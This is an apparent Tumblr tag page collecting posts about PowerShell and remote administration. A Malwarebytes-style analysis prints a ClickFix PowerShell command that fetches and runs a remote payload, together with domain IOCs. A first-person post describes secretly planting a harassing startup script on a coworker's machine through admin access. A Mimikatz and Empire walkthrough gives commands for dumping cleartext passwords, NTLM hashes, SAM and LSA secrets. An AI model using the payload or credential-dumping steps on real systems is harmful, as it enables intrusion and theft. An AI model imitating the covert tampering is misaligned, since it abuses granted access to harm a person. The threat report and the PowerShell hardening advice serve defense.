#PowerShell remoting
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
The most popular pages on Tumblr are about Minecraft, GIFs, and David J. Peterson.
Text
Always On VPN SSTP and 47-Day TLS Certificates
The Secure Socket Tunneling Protocol (SSTP) VPN protocol uses Transport Layer Security (TLS) encryption and HTTP transport over TCP port 443. SSTP is easy to configure and firewall-friendly, making it an excellent choice for the Always On VPN user tunnel. Security best practices dictate using a TLS certificate issued by a public Certification Authority (CA). Today, the maximum lifetime of a…

View On WordPress
#ACME#Always On VPN#AOVPN#AOVPNTools#automation#CA#certificate#certificates#Certification Authority#Cloudflare#Let&039;s Encrypt#Microsoft#Posh-ACME#PowerShell#public certificate#Routing and Remote Access#RRAS#Secure Socket Tunneling Protocol#SSTP#TLS#transport layer security#user tunnel#VPN#Windows
0 notes
Text
#it automation#msp tools#powershell#remote administration#system maintenance#wholesale backup#Windows Server
0 notes
Text
How to find your Apple TV's IPv6 address(es)
Since Apple TV's network settings don't list IPv6 info, it's time to get creative, though it won't be the hardest tech guide out there. Typically it has 2 IPv6 addresses: 1 public, and 1 private (The latter of which is used within the home's router network).
————————————————
Public IPv6 address
Download https://apps.apple.com/app/icurlhttp-appletv/id1153384808 (iCurlHTTP AppleTV)

2) Open that app. 3) In its "Browser" settings in the lower left, change from "User" to "iPhone". This is required. 4) In its address field in the upper left, write "https://ip.me". Then press the remote's OK button. 5) If it works, a row will show up a slight bit down in the text results that say "<p class="ip-address">" followed by your Apple TV's public IP.
————————————————
Private IPv6 address (i.e. within your router's LAN)


Download https://apps.apple.com/us/app/vlc-media-player/id650377962 (VLC for Apple TV)
2) Open that app. 3) Go to "Remote Playback" → Click "Turn On Remote Playback" if it hasn't already been turned on. 4) The app will show a URL that it tells users to open on a non-"Apple TV device". It will usually be "http://(The Apple TV's network name in lowercase with dashes).local" Ensure that the VLC app remains on that screen throughout the entire rest of the guide. 5) On a Windows, macOS, or Linux device (Android won't work), open any sort of command line (PowerShell, Cygwin, Windows Terminal, Command Prompt, Mac Terminal, Bash, ZSH, anything you can think of like those). It is not needed to run as administrator, though nothing bad happens if you do.

6) Type "ping (the URL from step 4 but without the http:// part)", then press Enter.

7) If it works, the result will show "Pinging (URL) [(The private IP address)] with 32 bytes of data:" 8) That IP (Remove the last "%(2 numbers)" part first) can then be pasted into a browser, "http://[(The IP)]". The square brackets are required. 9) If the browser loads a "Drop files" window, then the IP works correctly.
#tech#apple tv#tvos#vlc media player#ipv6#ip address#public ip#private ip#technology#apple app store#app store#icurl#vlc#remote playback#command line#powershell#cygwin#windows terminal#tech guide#network settings
0 notes
Text
Remote PowerShell ile Uygulama Kaldırma
Merhaba, bu yazımda sizlere remote PowerShell ile uygulama kaldırma işlemini anlatacağım. PowerShell kullanarak uzaktan bir bilgisayardan uygulama kaldırmak için aşağıdaki adımları izleyebilirsiniz. Bu işlem için bilgisayarlar arasında gerekli izinlerin ve ağ erişiminin olduğundan emin olun. Uzaktan Bilgisayara Bağlanma İlk olarak, uzaktan bilgisayara bağlanmak için gerekli izinlere sahip…

View On WordPress
#powershell remote connection#powershell remote session#remote powershell#Remote PowerShell ile Uygulama Kaldırma
0 notes
Text
PowerShell Kill a Process from the Command Line
PowerShell Kill a Process from the Command Line #homelab #PowerShellProcessManagement #TerminatingProcessesInWindows #UsingTaskkillCommand #PowerShellVsCommandPrompt #AutomateKillingProcesses #PowerShellForceTermination #ManagingRemoteServerProcesses
Killing processes in Windows has long been the easiest way to deal with unresponsive programs that won’t close using the usual means by clicking the “X” in the top right-hand corner. Generally speaking, using the Windows Task Manager is the first method most use to find and close processes that are not responding. However, using the command line, we can leverage command prompt commands and…

View On WordPress
#advanced process scripting#automate killing processes#managing remote server processes#PowerShell for Windows environments#PowerShell force termination#PowerShell process management#PowerShell vs Command Prompt#Stop-Process cmdlet explained#terminating processes in Windows#using taskkill command
0 notes
Text

Cybercriminals have started a campaign of redirecting links placed on gaming sites and social media—and as sponsored ads—that lead to fake websites posing as Booking.com. According to Malwarebytes research, 40% of people book travel through a general online search, creating a lot of opportunities for scammers. The first signs of the campaign showed up mid-May and the final redirect destination changes every two to three days. Following the links brings visitors to a familiar strategy where fake CAPTCHA websites hijack your clipboard and try to trick visitors into infecting their own device.


As usual on these websites, by putting a checkmark in the fake Captcha prompt you’re giving the website permission to copy something to your clipboard. Afterwards, the scammers involved will try to have the visitor execute a Run command on their computer. This type of prompt is never used in legitimate Captcha forms and should be immediately suspicious to all individuals.
instructions to infect your own device If you’re using Chrome, you may see this warning:
Chrome issues a warning but it may the danger may be unclear to users The warning is nice, but it’s not very clear what this warning is for, in my opinion. Users of Malwarebytes’ Browser Guard will see this warning:

Malwarebytes Browser Guard’s clipboard warning “Hey, did you just copy something? Heads up, your clipboard was just accessed from this website. Be sure you trust the owner before passing this someplace you don’t want it. Like a terminal or an email to your boss.” Well, either way, don’t just discard these warnings. Even if you think you’re looking at an actual booking website, this is not the kind of instructions you’re expected to follow. What the website just put on the clipboard may look like gobbledegook to some, though more experienced users will see the danger. pOwERsheLl –N"O"p"rO" /w h -C"Om"ManD "$b"a"np = 'b"kn"g"n"et.com';$r"k"v = I"n"v"o"k"e-"R"e"stMethod -Uri $ba"n"p;I"nv"oke"-"E"xp"r"es"sion $r"k"v" The cybercriminals used mixed casing, quote interruption, and variable name manipulation to hide their true intentions, but what it actually says (and does if you follow the instructions) is: powershell -NoProfile -WindowStyle Hidden -Command "$banp = 'bkngnet.com'; $rkv = Invoke-RestMethod -Uri $banp; Invoke-Expression $rkv" The malicious Captcha form tells the user to copy the content of the clipboard into the Windows Run dialog box and execute the instructions from the above command. When Browser Guard detects that the text copied to the clipboard contains this kind of potentially malicious command, it will add the phrase Suspicious Content at the front of the copied content which makes it an invalid command and the user will see a warning instead of having infected themselves. Should a user fall for this without any protections enabled, the command will open a hidden powershell window to download and execute a file called ckjg.exe which in turn would download and execute a file called Stub.exe which is detected by Malwarebytes/ThreatDown as Backdoor.AsyncRAT. Backdoor.AsyncRAT is a backdoor Trojan which serves as a Remote Access Tool (RAT) designed to remotely monitor and control other computers. In other words, it puts your device at the mercy of the person controlling the RAT. The criminals can gather sensitive and financial information from infected devices which can lead to financial damages and even identity theft.
IOCs The domains and subdomains we found associated with this campaign rotate quickly. From what I could retrace, they change the URL to the landing page every two to three days. But here is a list of recently active ones. (booking.)chargesguestescenter[.]com (booking.)badgustrewivers.com[.]com (booking.)property-paids[.]com (booking.)rewiewqproperty[.]com (booking.)extranet-listing[.]com (booking.)guestsalerts[.]com (booking.)gustescharge[.]com kvhandelregis[.]com patheer-moreinfo[.]com guestalerthelp[.]com rewiewwselect[.]com hekpaharma[.]com bkngnet[.]com partnervrft[.]com

Malwarebytes blocks the download from bkngnet[.]com How to stay safe There are a few things you can do to protect yourself from falling victim to these and similar methods: Do not follow instructions provided by a website you visited without thinking it through. Use an active anti-malware solution that blocks malicious websites and scripts. Use a browser extension that blocks malicious domains and scams. Disable JavaScript in your browser before visiting unknown websites. The clipboard access is triggered by a JavaScript function document.execCommand(‘copy’). Disabling JavaScript will stop that from happening, but it has the disadvantage that it will break many websites that you visit regularly. What I do is use different browsers for different purposes.
3 notes
·
View notes
Text
Living Up to my Persona
I make a big thing about being a spirit of chaos bottled up in failing human meat, but the thing is, operating in civil society means keeping your limiters and blinkers on, so to speak. I don't exactly get to go ham on the occasional dealership's bigots or douchebags, but when I do...
See, Walt's the verbal type. Sarah's the snippy one when it comes to defending the polycule and me? Well, I know I'd fold in two with a stiff breeze. I can't punch up to save my life, my meatware decides that stammering is extra cool when it comes to actually giving lip to someone when I'm not hiding behind a headset - so I attack the best way I can: using tech to do my dirty work.
A few weeks into our company's existence, I'm doing in-person work at a dealership whose staff I utterly loathe for how contemptuous they are for their own client base and for all external collaborators (the constructor's name obviously ends with a "Benz"), and one of the Sales reps lands just one too many biphobic and discriminatory comments concerning my disability. So, using SSH, I term into his desktop while working on their central database, and drop the following into a custom BAT file I hide in the depths of Windows' System32 folder:
(at)echo off
:: Generate a random number between 1 and 100
set /a X=%random% * 100 / 32768 + 1
:: Use PowerShell to display a message box with the random number
powershell -Command "Add-Type -AssemblyName PresentationFramework;[System.Windows.MessageBox]::Show('Hey, Mike! Looks like you did %X% pushups today! Nice job!', 'Pushup Tracker')"
exit
A few more keystrokes in Windows' Run program gets me access to the Startup folder (God bless Admin rights) and I set my BAT file to run with every Windows boot-up sequence. Mike, in this case, knows as much about Windows' architecture as your average fruit fly.
He will never find my little gift, and will drive their own swamped and chronically non-available Level 1 tech absolutely fucking bugnuts, as per later testimonies. As, after all, it's just a Batch file - not a virus. From their end of things, everything is copacetic.
Fast-forward a few months, and being hounded by a mocking Windows message window seems to be enough for Mike to go from a self-obsessed would-be Sigma to a snivelling little runt who puffs up in front of customers but who realizes he's entirely dependent on us to meet his Sales targets...
And Walt knows I like it like that. I smile, nod, wave off Mike's earlier homophobia - but if I wanted? I could access that BAT file and make it much, much more malicious.
I might remove it remotely in a few months. It's been long enough as it is - but I want to be sure. Wouldn't want Mikey to get an excessive surge of homophobic self-confidence again...

2 notes
·
View notes
Text
Gaining Windows Credentialed Access Using Mimikatz and WCE
Prerequisites & Requirements
In order to follow along with the tools and techniques utilized in this document, you will need to use one of the following offensive Linux distributions:
Kali Linux
Parrot OS
The following is a list of recommended technical prerequisites that you will need in order to get the most out of this course:
Familiarity with Linux system administration.
Familiarity with Windows.
Functional knowledge of TCP/IP.
Familiarity with penetration testing concepts and life-cycle.
Note: The techniques and tools utilized in this document were performed on Kali Linux 2021.2 Virtual Machine
MITRE ATT&CK Credential Access Techniques
Credential Access consists of techniques for stealing credentials like account names and passwords. Techniques used to get credentials include: keylogging or credential dumping. Using legitimate credentials can give adversaries access to systems, make them harder to detect, and provide the opportunity to create more accounts to help achieve their goals.

The techniques outlined under the Credential Access tactic provide us with a clear and methodical way of extracting credentials and hashes from memory on a target system.
The following is a list of key techniques and sub techniques that we will be exploring:
Dumping SAM Database.
Extracting clear-text passwords and NTLM hashes from memory.
Dumping LSA Secrets
Scenario
Our objective is to extract credentials and hashes from memory on the target system after we have obtained an initial foothold. In this case, we will be taking a look at how to extract credentials and hashes with Mimikatz.
Note: We will be taking a look at how to use Mimikatz with Empire, however, the same techniques can also be replicated with meterpreter or other listeners as the Mimikatz syntax is universal.
Meterpreter is a Metasploit payload that provides attackers with an interactive shell that can be used to run commands, navigate the filesystem, and download or upload files to and from the target system.
Credential Access With Mimikatz
Mimikatz is a Windows post-exploitation tool written by Benjamin Delpy (@gentilkiwi). It allows for the extraction of plaintext credentials from memory, password hashes from local SAM/NTDS.dit databases, advanced Kerberos functionality, and more.
The SAM (Security Account Manager) database, is a database file on Windows systems that stores user’s passwords and can be used to authenticate users both locally and remotely.
The Mimikatz codebase is located at https://github.com/gentilkiwi/mimikatz/, and there is also an expanded wiki at https://github.com/gentilkiwi/mimikatz/wiki .
In order to extract cleartext passwords and hashes from memory on a target system, we will need an Empire agent with elevated privileges.
Extracting Cleartext Passwords & Hashes From Memory
Empire uses an adapted version of PowerSploit’s Invoke-Mimikatz function written by Joseph Bialek to execute Mimikatz functionality in PowerShell without touching disk.
PowerSploit is a collection of PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
Empire can take advantage of nearly all Mimikatz functionality through PowerSploit’s Invoke-Mimikatz module.
We can invoke the Mimikatz prompt on the target agent by following the procedures outlined below.
The first step in the process involves interacting with your high integrity agent, this can be done by running the following command in the Empire client:
interact <AGENT-ID>/<NAME>
The next step is to Invoke Mimikatz on the Agent shell, this can be done by running the following command:
mimikatz
This will invoke Mimikatz on the target system and you should be able to interact with the Mimikatz prompt.

Before we take a look at how to dump cleartext credentials from memory with Mimikatz, you should confirm that you have the required privileges to take advantage of the various Mimikaz features, this can be done by running the following command in the Mimikatz prompt:
mimikatz # privilege::debug
If you have the correct privileges you should receive the message “Privilege ‘20’ OK” as shown in the following screenshot.
We can now extract cleartext passwords from memory with Mimikatz by running the following command in the Mimikatz prompt:
mimikatz # sekurlsa::logonpasswords
If successful, Mimikatz will output a list of cleartext passwords for user accounts and service accounts as shown in the following screenshot.

In this scenario, we were able to obtain the cleartext password for the Administrator user as well as the NTLM hash.
NTLM is the default hash format used by Windows to store passwords.
Dumping SAM Database
We can also dump the contents of the SAM (Security Account Manager) database with Mimikatz, this process will also require an Agent with administrative privileges.
The Security Account Manager (SAM) is a database file used on modern Windows systems and is used to store user account passwords. It can be used to authenticate local and remote users.
We can dump the contents of the SAM database on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::sam
If successful Mimikatz will output the contents of the SAM database as shown in the following screenshot.

As highlighted in the previous screenshot, the SAM database contains the user accounts and their respective NTLM hashes.
LSA Secrets
Mimikatz also has the ability to dump LSA Secrets, LSA secrets is a storage location used by the Local Security Authority (LSA) on Windows.
You can learn more about LSA and how it works here: https://networkencyclopedia.com/local-security-authority-lsa/
The purpose of the Local Security Authority is to manage a system’s local security policy, as a result, it will typically store data pertaining to user accounts such as user logins, authentication of users, and their LSA secrets, among other things. It is to be noted that this technique also requires an Agent with elevated privileges.

We can dump LSA Secrets on the target system by running the following command in the Mimikatz prompt:
mimikatz # lsadump::secrets
If successful Mimikatz will output the LSA Secrets on the target system as shown in the following screenshot.
So far, we have been able to extract both cleartext credentials as well as NTLM hashes for all the user and service accounts on the system. These credentials and hashes will come in handy when we will be exploring lateral movement techniques and how we can legitimately authenticate with the target system with the credentials and hashes we have been able to extract.
3 notes
·
View notes
Text
How to Use OpenSSH via Terminal on Windows
How to Use OpenSSH via Terminal on Windows
OpenSSH is a powerful tool used for secure communication between systems over the network. Starting with Windows 10 and later, OpenSSH is integrated directly into the operating system, making it easy to access SSH functionality from the Windows terminal. Whether you're connecting to a remote server or managing systems over SSH, the process is straightforward.
Step-by-Step Guide to Using OpenSSH via Windows Terminal
Verify OpenSSH Installation Open your terminal (Command Prompt or PowerShell) and type: nginxCopyEditssh If the command is recognized, OpenSSH is already installed. If not, you can install it through Settings > Apps > Optional Features by adding OpenSSH Client.
Open Windows Terminal You can use PowerShell, Command Prompt, or Windows Terminal to execute SSH commands.
Basic SSH Command To connect to a remote server, use the following syntax: nginxCopyEditssh username@hostname Replace username with your actual user account on the remote machine and hostname with the server’s IP address or domain name.
Accept Host Key The first time you connect, SSH will ask you to verify the host’s identity. Type yes to continue.
Enter Password or Use SSH Key If you haven’t set up key-based authentication, you’ll need to enter your password. If you’ve configured SSH keys, authentication will happen automatically.
Conclusion
Using OpenSSH via the Windows terminal is an efficient way to manage remote servers securely. With built-in support in modern Windows versions, there’s no need to install extra software. Once set up, SSH provides a secure and convenient method for remote access and file transfer right from your terminal.
0 notes
Photo

https://pcsite.co.uk/how-to-install-the-hyper-v-powershell-module-on-windows-10/ The Hyper-V PowerShell module helps you manage virtual environments on Windows. It is not pre-installed, so you need to install it yourself. On Windows 10 Pro and Enterprise, you can add this module for easier virtual machine management.This Hyper-V installation guide shows how to install the PowerShell module on Windows 10. We use PowerShell commands and GUI installation. It's great for those who want to use PowerShell to manage virtual machines and remote hosts efficiently.Overview of Hyper-V
0 notes
Text
Move Ahead with Confidence: Microsoft Training Courses That Power Your Potential
Why Microsoft Skills Are a Must-Have in Modern IT
Microsoft technologies power the digital backbone of countless businesses, from small startups to global enterprises. From Microsoft Azure to Power Platform and Microsoft 365, these tools are essential for cloud computing, collaboration, security, and business intelligence. As companies adopt and scale these technologies, they need skilled professionals to configure, manage, and secure their Microsoft environments. Whether you’re in infrastructure, development, analytics, or administration, Microsoft skills are essential to remain relevant and advance your career.
The good news is that Microsoft training isn’t just for IT professionals. Business analysts, data specialists, security officers, and even non-technical managers can benefit from targeted training designed to help them work smarter, not harder.
Training That Covers the Full Microsoft Ecosystem
Microsoft’s portfolio is vast, and Ascendient Learning’s training spans every major area. If your focus is cloud computing, Microsoft Azure training courses help you master topics like architecture, administration, security, and AI integration. Popular courses include Azure Fundamentals, Designing Microsoft Azure Infrastructure Solutions, and Azure AI Engineer Associate preparation.
For business professionals working with collaboration tools, Microsoft 365 training covers everything from Teams Administration to SharePoint Configuration and Microsoft Exchange Online. These tools are foundational to hybrid and remote work environments, and mastering them improves productivity across the board.
Data specialists can upskill through Power BI, Power Apps, and Power Automate training, enabling low-code development, process automation, and rich data visualization. These tools are part of the Microsoft Power Platform, and Ascendient’s courses teach how to connect them to real-time data sources and business workflows.
Security is another top concern for today’s organizations, and Microsoft’s suite of security solutions is among the most robust in the industry. Ascendient offers training in Microsoft Security, Compliance, and Identity, as well as courses on threat protection, identity management, and secure cloud deployment.
For developers and infrastructure specialists, Ascendient also offers training in Windows Server, SQL Server, PowerShell, DevOps, and programming tools. These courses provide foundational and advanced skills that support software development, automation, and enterprise system management.
Earn Certifications That Employers Trust
Microsoft certifications are globally recognized credentials that validate your expertise and commitment to professional development. Ascendient Learning’s Microsoft training courses are built to prepare learners for certifications across all levels, including Microsoft Certified: Fundamentals, Associate, and Expert tracks.
These certifications improve your job prospects and help organizations meet compliance requirements, project demands, and client expectations. Many professionals who pursue Microsoft certifications report higher salaries, faster promotions, and broader career options.
Enterprise Solutions That Scale with Your Goals
For organizations, Ascendient Learning offers end-to-end support for workforce development. Training can be customized to match project timelines, technology adoption plans, or compliance mandates. Whether you need to train a small team or launch a company-wide certification initiative, Ascendient Learning provides scalable solutions that deliver measurable results.
With Ascendient’s Customer Enrollment Portal, training coordinators can easily manage enrollments, monitor progress, and track learning outcomes in real-time. This level of insight makes it easier to align training with business strategy and get maximum value from your investment.
Get Trained. Get Certified. Get Ahead.
In today’s fast-changing tech environment, Microsoft training is a smart step toward lasting career success. Whether you are building new skills, preparing for a certification exam, or guiding a team through a technology upgrade, Ascendient Learning provides the tools, guidance, and expertise to help you move forward with confidence.
Explore Ascendient Learning’s full catalog of Microsoft training courses today and take control of your future, one course, one certification, and one success at a time.
For more information, visit: https://www.ascendientlearning.com/it-training/microsoft
0 notes
Text
When Always On VPN Isn’t
Microsoft Always On VPN is a beautiful thing. VPN profiles are assigned to the user (and, optionally, their device). When users power up their device and log on, they are automatically connected to the corporate network and can access all the applications and data they need on-premises. Until recently, though, end users could disconnect the VPN. Why they would do this is beyond comprehension, but…

View On WordPress
#Always On VPN#AOVPN#Compliance#configuration#Connect Automatically#detection script#disconnect#endpoint#endpoint manager#InTune#Intune remediation#Microsoft#Mobility#PowerShell#remediation#remediation script#Remote Access#SCCM#script#security#System Center Configuration Manager#VPN#Windows#Windows 10#Windows 11#workaround
0 notes
Text
Ne laissez pas Remcos RAT pirater votre PC Windows via PowerShell
Si vous utilisez Windows, faites attention au cheval de Troie Remcos RAT. Ce virus se cache dans des e-mails de phishing avec des fichiers ZIP dangereux. Vous n’avez rien à télécharger, il suffit de cliquer sur le fichier pour que le malware démarre tout seul grâce à PowerShell, sans laisser de trace. Une fois dedans, il peut voir tout ce que vous tapez, prendre des photos de votre écran, et même contrôler votre ordinateur à distance, comme s’il était devant vous. Aujourd'hui, je vais vous expliquer comment protéger PowerShell pour éviter que Remcos RAT ou d’autres virus similaires ne prennent le contrôle de votre PC. C’est quoi Remcos RAT, et pourquoi c’est dangereux ? Remcos RAT est un logiciel espion utilisé par des hackers. "RAT" signifie Remote Access Trojan, ou cheval de Troie d'accès à distance. Une fois installé, ce logiciel donne à un hacker le contrôle total de votre ordinateur, sans que vous vous en rendiez compte. Ce qu’il peut faire : Voir tout ce que vous tapez (y compris vos mots de passe). Prendre des captures d’écran de ce que vous regardez. Ouvrir et manipuler vos fichiers. Contrôler votre ordinateur à distance. Et le pire ? Il n’installe rien sur le disque dur. Tout se passe dans la mémoire, ce qui rend le virus invisible pour votre antivirus. Comment Remcos RAT peut pirater votre PC ? Vous recevez un e-mail qui semble légitime (par exemple, une facture ou un document d’entreprise). Ce mail contient un fichier ZIP à ouvrir. Dans ce ZIP, il y a un fichier LNK (un raccourci Windows) déguisé en document. Quand vous l’ouvrez, ce fichier exécute un programme caché (mshta.exe) qui lance un script PowerShell malveillant. Ce script ne s’enregistre pas sur votre disque dur. Il agit en mémoire, ce qui le rend difficile à détecter. Et comme c’est furtif, Microsoft Defender ne réagit pas. Les hackers se connectent ensuite à distance via un serveur mal sécurisé. Bref, c’est rapide, discret… et très dangereux. PowerShell, c’est quoi exactement ? Maintenant que vous savez comment Remcos RAT s’infiltre (via un simple clic sur un faux fichier), il est temps de fermer la porte qu’il utilise pour agir : PowerShell. PowerShell, c’est un outil puissant intégré à Windows. Il sert à automatiser des tâches comme l’installation de programmes, la gestion des fichiers ou la configuration du système. Les informaticiens l’adorent, car il peut presque tout faire. Mais cette puissance a un prix : les hackers l’utilisent aussi pour contrôler un ordinateur sans être détectés. C’est justement ce que fait Remcos RAT. Comment sécuriser PowerShell ? Par défaut, PowerShell permet d’exécuter des scripts (des petits programmes) sans trop de restrictions. Et c’est là que Remcos frappe : il envoie un script caché qui se lance sans que vous ne voyiez rien. Mais rassurez-vous, en quelques commandes, vous pouvez rendre PowerShell beaucoup plus sûr, sans le désactiver complètement. Étape 1 : vérifier le niveau de sécurité actuel Ouvrez le menu Démarrer, tapez PowerShell. Faites un clic droit sur "Windows PowerShell", puis sélectionnez "Exécuter en tant qu’administrateur". Dans la fenêtre bleue qui s’ouvre, tapez cette commande : Get-ExecutionPolicy Cette commande vous indique à quel point PowerShell autorise les scripts. Si la réponse est Unrestricted, RemoteSigned, ou Bypass : vous êtes vulnérable. Étape 2 : bloquer les scripts non autorisés Pour empêcher Remcos (et d’autres malwares) de lancer leurs scripts, tapez cette commande : Set-ExecutionPolicy Restricted Appuyez sur A, puis Entrée pour confirmer. Ce que ça fait : PowerShell ne pourra plus exécuter de scripts automatiques non approuvés. C’est une barrière simple mais très efficace. Étape 3 : activer le mode de langage contraint Même si un script passe, on peut limiter ce qu’il a le droit de faire. C’est le ConstrainedLanguage Mode, ou mode de langage contraint. Dans PowerShell (toujours en admin), tapez : $ExecutionContext.SessionState.LanguageMode = "ConstrainedLanguage"
Et pour que ce réglage soit permanent sur tout le système : Set-ExecutionPolicy -Scope LocalMachine -ExecutionPolicy Restricted -Force Résultat : les fonctions puissantes (celles que les hackers aiment utiliser) sont désactivées, mais vous gardez l’usage de base pour les besoins quotidiens. Étape 4 : bloquer certaines commandes dangereuses Les hackers utilisent souvent des options spéciales pour lancer PowerShell en toute discrétion. Protégez votre système en activant un filtre de commandes : New-Item -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\PowerShell" -Name "CommandLineFiltering" -Force Set-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows\PowerShell\CommandLineFiltering" -Name "EnableCommandLineFiltering" -Value 1 Cela permet à Windows de reconnaître et bloquer les tentatives suspectes. Étape 5 : désactiver mshta.exe mshta.exe est un petit programme Windows qui sert à lancer des fichiers HTML avec des scripts. C’est un outil légitime, mais malheureusement, les pirates l’utilisent souvent pour exécuter discrètement leur code malveillant, comme le cheval de Troie Remcos RAT. En bloquant mshta.exe, vous empêchez ces attaques de se servir de ce moyen pour infecter votre ordinateur sans que vous le remarquiez. Pour le désactiver sur Windows 11 Pro, tapez gpedit.msc dans la barre de recherche pour ouvrir l’éditeur de stratégie de groupe. Ensuite, allez dans : Configuration ordinateur > Paramètres Windows > Paramètres de sécurité > Stratégies de restriction logicielle. Créez une nouvelle règle de chemin pointant vers C:\Windows\System32\mshta.exe et choisissez l’option Interdit. Cela empêchera mshta.exe de s’exécuter et renforcera la sécurité de votre PC. Si vous êtes sur Windows 10/11 Famille : Ouvrez Sécurité Windows > Contrôle des applications et du navigateur. Cliquez sur Paramètres de protection contre les exploits > Paramètres du programme. Cliquez sur Ajouter un programme > Choisir le chemin exact du fichier, puis sélectionnez mshta.exe. Désactivez toutes les protections associées.
0 notes
Text
“How to Restrict Server Access for Teams Using RHosting’s Custom Controls”
When managing a shared server environment, not every team member needs full access. Whether it’s for security, compliance, or operational clarity, restricting access based on roles is essential. That’s why RHosting offers powerful custom control features — so you can manage exactly who can access what, and how.
In this guide, we’ll show you how to use RHosting’s built-in controls to restrict server access for teams — without complex IT configurations or third-party tools.
🔐 Why Access Restrictions Matter
Unrestricted access increases the risk of:
Accidental file deletions or edits
Unauthorized use of sensitive applications
Data breaches or compliance violations
Confusion and clutter for end users
